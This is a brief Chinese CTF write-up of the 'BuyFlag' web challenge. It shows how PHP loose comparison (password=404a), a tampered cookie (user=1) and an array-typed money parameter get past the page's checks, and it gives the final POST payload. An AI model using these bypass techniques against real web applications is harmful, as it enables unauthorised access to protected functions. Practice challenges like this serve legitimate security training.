[极客大挑战 2019]BuyFlag
进入payflag页面,查看源码,得到
<!--
~~~post money and password~~~
if (isset($_POST['password'])) {
$password = $_POST['password'];
if (is_numeric($password)) {
echo "password can't be number</br>";
}elseif ($password == 404) {
echo "Password Right!</br>";
}
}
-->
并且分析图片,得到以下信息
需要传入money=100000000和password=404并且password不能被检查为数字,还需要是CUIT的学生
password==404 用到php的弱类型,password=404a即可绕过
CUIT的学生POST参数没说,可能在报文的头里面,抓包看看
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=0
Connection: close果然是带cookie的,将cookie的值修改为1(都行)
构造payload

password=404a&money=100000000
too long !!!!
应该是strcmp函数检测到了长度
money[]绕过
最终payload
password=404a&money[]=100000000
cookie:user=1